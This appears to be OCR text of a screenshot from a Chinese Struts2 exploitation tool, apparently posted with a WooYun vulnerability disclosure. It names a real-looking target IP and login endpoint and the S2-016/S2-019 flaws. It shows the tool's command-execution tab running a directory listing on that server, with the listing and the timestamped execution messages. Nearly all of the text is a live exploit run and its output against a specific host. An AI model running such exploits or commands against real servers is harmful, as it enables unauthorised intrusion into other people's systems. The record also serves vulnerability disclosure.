 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://125.76.246.235:8082/ztcAudit/doLogin.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls ../webapps/ztcAudit 执 行
index.jsp
js
jsp
left.jsp
login.jsp
main.jsp
META-INF
My97DatePicker
src_jqurey
top.jsp
upload
upload\1441611162810.xls
WEB-INF
xlsTemplate
命令执行完毕........----2016-04-14 上午 10:48:40
正在执行命令中，请稍等片刻........----2016-04-14 上午 10:48:45
命令执行完毕........----2016-04-14 上午 10:48:46
正在执行命令中，请稍等片刻........----2016-04-14 上午 10:48:52
命令执行完毕........----2016-04-14 上午 10:48:53
www.wooyun.org